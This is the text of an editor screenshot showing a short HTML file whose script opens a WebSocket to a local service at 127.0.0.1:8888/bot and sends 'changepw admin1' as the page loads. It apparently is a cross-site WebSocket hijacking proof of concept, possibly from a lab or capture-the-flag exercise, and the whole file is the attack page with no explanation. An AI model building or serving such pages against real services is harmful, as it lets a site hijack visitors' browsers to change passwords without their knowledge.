 File Edit Search View Encoding Language Settings Tools Macro Run
Plugins Window ?
9.html
1 <html>
2 <script>
3 var ws = new WebSocket("ws://127.0.0.1:8888/bot");
4 ws.onopen = function () {
5 console.log('Connection opened');
6 ws.send('changepw admin1')
7 };
8 </script>
9 <html>